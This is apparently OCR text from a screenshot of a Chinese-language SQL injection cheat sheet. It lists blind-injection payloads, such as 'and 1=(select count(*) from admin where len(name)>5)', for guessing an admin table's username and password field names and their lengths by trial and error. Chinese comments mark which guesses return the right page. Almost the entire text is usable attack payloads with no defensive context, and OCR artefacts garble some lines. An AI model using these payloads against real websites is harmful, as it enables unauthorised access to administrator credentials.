
网盘
____________
【猜帐号数目】
Rss
and 1=(select count(*) from admin where len(name)>0) //用
户字段名称
and 1=(select count(*) from admin where
len(_blank>password)>0) //密码字段名称
_____________________________________________________________
____________
【猜解各个字段的长度】
猜解长度就是把>0变换 直到返回正确页面为止
猜解用户名:
and 1=(select count(*) from admin where len(*)>0)
and 1=(select count(*) from admin where len(name)>6) //错
误
and 1=(select count(*) from admin where len(name)>5) //正
确 长度是6
and 1=(select count(*) from admin where len(name)=6) //正
确